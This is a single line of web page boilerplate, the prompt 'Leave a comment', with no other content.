Leave a comment